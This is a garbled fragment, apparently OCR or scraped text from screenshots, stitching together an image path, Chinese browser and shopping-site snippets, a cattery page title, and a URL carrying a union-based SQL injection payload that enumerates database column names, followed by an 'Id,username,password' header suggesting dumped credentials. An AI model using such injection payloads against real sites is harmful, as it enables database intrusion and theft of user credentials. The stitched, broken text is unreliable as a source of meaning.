 pu2lh35s.ia.aqlab.cn/?id=1 and 1=2 union select 1,group_concat(column_name) from information_sch
京东商城
使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
首页
辛巴猫舍
XINBA CATTERY
CFA
Id,username,password